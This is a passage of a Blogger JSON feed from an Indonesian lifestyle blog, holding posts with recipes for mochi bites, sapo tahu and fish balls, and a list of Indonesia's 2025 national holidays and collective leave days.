Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4293157788346137644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4293157788346137644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-seblak-rafael-sensasi-pedas-gila.html","title":"Resep Seblak Rafael: Sensasi Pedas Gila dan Gurihnya Kencur yang Membuat Lidah Bergoyang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/s72-w400-h236-c\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1279808225492259005"},"published":{"$t":"2025-09-17T13:41:00.002+07:00"},"updated":{"$t":"2025-09-17T14:06:42.751+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Mochi Bites: Camilan Kenyal yang Viral dan Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPernahkah kamu melihat camilan mungil berbentuk bulat dengan baluran bubuk dan saus cokelat yang menggoda di media sosial? Ya, itu dia \u003Cb\u003EMochi Bites\u003C\/b\u003E, jajanan yang sukses menarik perhatian dan menjadi salah satu camilan paling viral belakangan ini. Mochi Bites menawarkan perpaduan tekstur yang unik: kenyal, lembut, dan sedikit chewy, berpadu sempurna dengan aneka topping manis. Rasanya yang ringan dan porsinya yang pas membuat camilan ini sangat cocok dinikmati kapan saja. Daripada hanya melihat di layar, yuk coba bikin sendiri di rumah! Resep Mochi Bites ini dijamin anti gagal dan bisa jadi ide jualan yang menjanjikan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/s1023\/mochi%20bites%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Mochi Bites (www.guntara.com)\" border=\"0\" data-original-height=\"866\" data-original-width=\"1023\" height=\"339\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/w400-h339\/mochi%20bites%20www.guntara.com_.jpg\" title=\"Resep Mochi Bites (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Mochi Bites\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cb\u003EBahan-Bahan yang Kamu Butuhkan\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E100 gr tepung ketan\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E25 gr tepung maizena\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E20 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 sdt garam\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E180 ml susu cair (kamu bisa ganti dengan santan untuk rasa yang lebih gurih)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 sdm minyak goreng atau margarin cair\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUntuk Baluran dan Topping:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETepung maizena sangrai\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECokelat leleh\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EBubuk matcha\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ESelai stroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EBubuk Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah Mudah Membuat Mochi Bites\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Adonan:\u003C\/b\u003E Campurkan semua bahan kering (tepung ketan, tepung maizena, gula pasir, dan garam) dalam satu wadah. Aduk hingga rata. Setelah itu, tuang susu cair sedikit demi sedikit sambil terus diaduk sampai adonan tidak ada yang menggumpal. Tambahkan minyak goreng, aduk lagi hingga adonan benar-benar halus dan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EKukus Adonan:\u003C\/b\u003E Saring adonan ke dalam loyang atau wadah tahan panas yang sudah diolesi sedikit minyak agar tidak lengket. Kukus selama kurang lebih 20-25 menit. Pastikan adonan matang dengan ciri teksturnya menjadi padat dan warnanya sedikit transparan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUleni Mochi:\u003C\/b\u003E Setelah matang, angkat adonan dan biarkan agak hangat. Pindahkan ke alas kerja yang sudah ditaburi tepung maizena sangrai. Uleni adonan dengan tangan hingga kalis dan permukaannya halus. Menguleni mochi saat masih hangat akan membuatnya lebih kenyal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBentuk dan Sajikan:\u003C\/b\u003E Potong-potong adonan mochi sesuai selera, bisa berbentuk kotak atau bulat kecil. Balurkan setiap potongan ke dalam tepung maizena sangrai agar tidak saling menempel. Tata mochi di atas piring, lalu beri topping sesuai kreasi kamu. Kamu bisa mencelupkannya ke dalam cokelat leleh, menaburinya dengan bubuk matcha, atau menyajikannya dengan saus kesukaanmu.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Mochi Bites Sangat Populer?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPopularitas Mochi Bites bukan tanpa alasan. Bentuknya yang imut dan ukurannya yang pas membuat camilan ini mudah dinikmati. Teksturnya yang kenyal memberikan sensasi unik saat dikunyah, dan yang paling penting, Mochi Bites bisa dikreasikan dengan berbagai macam topping. Dari cokelat, matcha, hingga saus keju, semua bisa disesuaikan dengan selera. Fleksibilitas ini menjadikannya camilan favorit semua kalangan dan ide bisnis yang menjanjikan karena modalnya yang terjangkau.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Segera siapkan bahan-bahannya dan coba resep Mochi Bites ini di dapurmu. Dengan sedikit kreativitas, kamu bisa membuat camilan viral ini jadi kreasi unik milikmu sendiri. Selamat mencoba dan selamat berkreasi!\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/1279808225492259005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-mochi-bites-camilan-kenyal-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1279808225492259005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1279808225492259005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-mochi-bites-camilan-kenyal-yang.html","title":"Resep Mochi Bites: Camilan Kenyal yang Viral dan Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/s72-w400-h339-c\/mochi%20bites%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4459511473799122123"},"published":{"$t":"2025-01-01T09:16:00.002+07:00"},"updated":{"$t":"2025-01-07T16:29:47.398+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EPemerintah Indonesia resmi menetapkan 27 libur nasional dan cuti bersama untuk tahun 2025. Ketetapan tersebut tertuang dalam Surat Keputusan Bersama (SKB) antara Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi (PANRB) Nomor 1017 Tahun 2024, Nomor 2 Tahun 2024 dan Nomor 2 Tahun 2024. Keputusan ini sebagai pedoman bagi masyarakat, kementerian\/lemaga\/instansi, pelaku usaha, pihak swasta dan lainnya untuk merencanakan aktivitas dan programnya di tahun 2025 ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (www.guntara.com)\" data-original-height=\"1856\" data-original-width=\"1485\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw=w512-h640\" title=\"Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (sumber gambar: setkab.go.id)\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDaftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (sumber gambar: setkab.go.id)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003ETerdapat 27 hari libur nasional dan cuti Bersama dengan rincian 17 hari libur nasional dan 10 hari cuti Bersama. Keputusan ini tidak berbeda dengan keputusan pada tahun 2024 yakni sama-sama sebanyak 27 hari libur. Namun jika dibutuhkan di pertengahan tahun bisa terjadi perubahan penambahan cuti bersama pada musim lebaran. Diharapkan dapat berlaku bijak dalam melaksanakan keputusan ini sehingga dapat membawa dampak positif dan keadilan bagi pihak-pihak terkait. Berikut daftar libur nasional dan cuti bersama tahun 2025:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Libur Nasional 2025:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1 Januari (Rabu) Tahun Baru 2025 Masehi\u003C\/li\u003E\u003Cli\u003E27 Januari (Senin) Isra Mikraj Nabi Muhammad saw\u003C\/li\u003E\u003Cli\u003E29 Januari (Rabu) Tahun Baru Imlek 2576 Kongzili\u003C\/li\u003E\u003Cli\u003E29 Maret (Sabtu) Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/li\u003E\u003Cli\u003E31 Maret-1 April (Senin-Selasa) Idulfitri 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E18 April (Jumat) Wafat Yesus Kristus\u003C\/li\u003E\u003Cli\u003E20 April (Minggu) Kebangkitan Yesus Kristus (Paskah)\u003C\/li\u003E\u003Cli\u003E1 Mei (Kamis) Hari Buruh Internasional\u003C\/li\u003E\u003Cli\u003E12 Mei (Senin) Hari Raya Waisak 2569 BE\u003C\/li\u003E\u003Cli\u003E29 Mei (Kamis) Kenaikan Yesus Kristus\u003C\/li\u003E\u003Cli\u003E1 Juni (Minggu) Hari Lahir Pancasila\u003C\/li\u003E\u003Cli\u003E6 Juni (Jumat) Iduladha 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E27 Juni (Jumat) 1 Muharam Tahun Baru Islam 1447 Hijriah\u003C\/li\u003E\u003Cli\u003E17 Agustus (Minggu) Proklamasi Kemerdekaan\u003C\/li\u003E\u003Cli\u003E5 September (Jumat) Maulid Nabi Muhammad saw\u003C\/li\u003E\u003Cli\u003E25 Desember (Kamis) Kelahiran Yesus Kristus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2025:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E28 Januari (Selasa)\u0026nbsp; Tahun Baru Imlek 2576 Kongzili\u003C\/li\u003E\u003Cli\u003E28 Maret (Jumat) Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/li\u003E\u003Cli\u003E2, 3, 4, dan 7 April (Rabu, Kamis, Jumat, dan Senin) Idulfitri 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E13 Mei (Selasa) Hari Raya Waisak 2569 BE\u003C\/li\u003E\u003Cli\u003E30 Mei (Jumat) Kenaikan Yesus Kristus\u003C\/li\u003E\u003Cli\u003E9 Juni\u0026nbsp; (Senin) Idul Adha 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E26 Desember (Jumat) Kelahiran Yesus Kristus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4459511473799122123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/01\/inilah-daftar-lengkap-hari-libur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4459511473799122123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4459511473799122123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/01\/inilah-daftar-lengkap-hari-libur.html","title":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2612091981831684656"},"published":{"$t":"2022-10-05T09:03:00.001+07:00"},"updated":{"$t":"2022-10-05T09:56:48.683+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat resep sapo tahu ayam udang yang kaya akan protein dan vitamin.\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/s1280\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat www.guntara.com\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/w640-h360\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg\" title=\"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBahan:\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E1 buah tofu\u003C\/li\u003E\u003Cli\u003E1 potong ayam fillet\u003C\/li\u003E\u003Cli\u003E50grm udang\u003C\/li\u003E\u003Cli\u003E2 cm jahe cincang\u003C\/li\u003E\u003Cli\u003E4 siung bawang putih cincang\u003C\/li\u003E\u003Cli\u003E1\/2 bawang bombai cincang\u003C\/li\u003E\u003Cli\u003E2 buah wortel\u003C\/li\u003E\u003Cli\u003E1\/2 bonggol brokoli\u003C\/li\u003E\u003Cli\u003E1\/2 bonggol kembang kol\u003C\/li\u003E\u003Cli\u003E1 buah sawi putih uk kecil\u003C\/li\u003E\u003Cli\u003E2 batang daun bawang\u003C\/li\u003E\u003Cli\u003Ejamur kuping\u003C\/li\u003E\u003Cli\u003Eminyak goreng\u003C\/li\u003E\u003Cli\u003E1 sdt minyak wijen\u003C\/li\u003E\u003Cli\u003Egaram\u003C\/li\u003E\u003Cli\u003Ekaldu jamur\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara:\u003C\/h3\u003E\u003Cp\u003EUntuk cara memasaknya, Bunda Salihah dapat melihat tutorial video di bawah ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"351\" src=\"https:\/\/www.youtube.com\/embed\/-dSHVkacOGg\" width=\"628\" youtube-src-id=\"-dSHVkacOGg\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/2612091981831684656\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-sapo-tahu-ayam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2612091981831684656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2612091981831684656"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-sapo-tahu-ayam.html","title":"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/s72-w640-h360-c\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3523809041610791245"},"published":{"$t":"2022-10-03T10:28:00.024+07:00"},"updated":{"$t":"2022-10-05T10:33:26.411+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat bakso ikan praktis dan super kenyal.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/s1172\/resep%20bakso%20ikan%20tenggiri.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal www.guntara.com\" border=\"0\" data-original-height=\"659\" data-original-width=\"1172\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/w640-h360\/resep%20bakso%20ikan%20tenggiri.jpg\" title=\"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EBahan:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E500gr daging ikan tenggiri\u003C\/li\u003E\u003Cli\u003E1\/2sdt garam\u003C\/li\u003E\u003Cli\u003E1 sdt gula\u003C\/li\u003E\u003Cli\u003E1 sdt baking powder\u003C\/li\u003E\u003Cli\u003E1\/4 sdt merica 